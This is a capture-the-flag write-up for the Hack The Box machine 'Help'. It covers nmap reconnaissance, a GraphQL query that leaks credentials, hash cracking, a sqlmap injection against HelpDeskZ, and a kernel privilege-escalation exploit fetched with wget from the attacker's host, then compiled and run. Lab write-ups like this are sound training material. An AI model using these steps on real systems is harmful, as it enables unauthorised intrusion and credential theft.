Help - Writeup
Help

Reconnaissance
IP: 10.10.10.121
NMAP
nmap -T4 -p- -A 10.10.10.121
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-05 07:52 UTC
Nmap scan report for help.htb (10.10.10.121)
Host is up (0.031s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e5:bb:4d:9c:de:af:6b:bf:ba:8c:22:7a:d8:d7:43:28 (RSA)
| 256 d5:b0:10:50:74:86:a3:9f:c5:53:6f:3b:4a:24:61:19 (ECDSA)
|_ 256 e2:1b:88:d3:76:21:d4:1e:38:15:4a:81:11:b7:99:07 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
3000/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 29.94 ms 10.10.14.1
2 30.39 ms help.htb (10.10.10.121)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.48 seconds
add to /etc/hosts help.htb
Website
Site

ffuf found /support and /javascript (no permission to view)
In README.md we can spot version 1.0.2
found 2 file upload exploit 1 didn’t work for me and in second we must be authenticated
https://www.exploit-db.com/exploits/41200
So let’s skip it for now and search other vectors.
port 3000
on port 3000 we have information
Hi Shiv, To get access please find the credentials with given query

Getting hint that directory is graphql
http://10.10.10.121:3000/graphql
Searching for query missing in GET request of graphql i found this post https://x.com/coffeetocode/status/1047598473871163393
pasting this in we got a lot of date

we can easyli spot User query with fileds username and password So we can navigate to this field with query parameter in url
http://10.10.10.121:3000/graphql?query={user%20{username,password}%20}

helpme@helpme.com
5d3c93182bb20f07b994a7f617e99cff
password is encoded, used crackstation to decode and I got password

godhelpmeplz
now we can login to help.htb/support
https://www.exploit-db.com/exploits/41200 Exploit doesn’t works so let’s try to do it manual
as poc in exploit says when we attempt do download file from ticket it have sqlinjection:

Save request and run sqlmap
sqlmap -r request --level 5 --risk 3 -p param[]

and we got user support@mysite.com d318f44739dced66793b1a603028133a76ae680e (Welcome1)
Privilege Escalation


4.4.0-116-generic https://www.exploit-db.com/exploits/44298
now get exploit on the box compile and run
wget http://10.10.14.8/44298.c
gcc 44298.c -o exploit
./exploit